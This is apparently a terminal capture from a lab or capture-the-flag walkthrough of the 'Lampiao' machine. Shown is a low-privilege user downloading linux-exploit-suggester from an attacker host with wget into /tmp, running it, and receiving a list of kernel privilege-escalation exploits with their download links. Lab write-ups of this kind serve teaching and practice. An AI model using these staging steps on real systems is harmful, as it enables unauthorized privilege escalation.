 Sorry, user tiago may not run sudo on lampiao.
tiago@lampiao:~$ uname -a
Linux lampiao 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
tiago@lampiao:~$ cd /tmp
tiago@lampiao:/tmp$ wget http://192.168.56.105:8000/linux-exploit-suggester
--2026-07-14 06:46:43--  http://192.168.56.105:8000/linux-exploit-suggester
Connecting to 192.168.56.105:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 93960 (92K) [application/octet-stream]
Saving to: ‘linux-exploit-suggester’
100%[============================================================================================================================================================================================
2026-07-14 06:46:43 (239 MB/s) - ‘linux-exploit-suggester’ saved [93960/93960]
tiago@lampiao:/tmp$ chmod +x linux-exploit-suggester
tiago@lampiao:/tmp$ ls
linux-exploit-suggester
tiago@lampiao:/tmp$ ./linux-exploit-suggester
Available information:
Kernel version: 4.4.0
Architecture: i686
Distribution: ubuntu
Distribution version: 14.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
86 kernel space exploits
50 user space exploits
Possible Exploits:
[+] [CVE-2017-16995] eBPF_verifier
Details: https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html
Exposure: highly probable
Tags: debian=9.0{kernel:4.9.0-3-amd64},fedora=25|26|27,[ ubuntu=14.04 ]{kernel:4.4.0-89-generic},ubuntu=(16.04|17.04){kernel:4.(8|10).0-(19|28|45)-generic}
Download URL: https://www.exploit-db.com/download/45010
Comments: CONFIG_BPF_SYSCALL needs to be set && kernel.unprivileged_bpf_disabled != 1
[+] [CVE-2017-1000112] NETIF_F_UFO
Details: http://www.openwall.com/lists/oss-security/2017/08/13/1
Exposure: highly probable
Tags: [ ubuntu=14.04{kernel:4.4.0-*} ],ubuntu=16.04{kernel:4.8.0-*}
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2017-1000112/poc.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2017-1000112/poc.c